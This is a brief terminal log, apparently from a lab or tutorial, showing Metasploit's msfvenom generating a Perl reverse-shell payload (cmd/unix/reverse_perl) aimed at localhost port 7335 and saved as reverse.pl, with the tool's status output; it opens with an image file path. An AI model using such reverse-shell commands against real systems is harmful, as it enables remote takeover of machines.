 msf6 > msfvenom -p cmd/unix/reverse_perl LHOST=127.0.0.1 LPORT=7335 -f raw > reverse.pl
[*] exec: msfvenom -p cmd/unix/reverse_perl LHOST=127.0.0.1 LPORT=7335 -f raw > reverse.pl
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 228 bytes
reverse.pl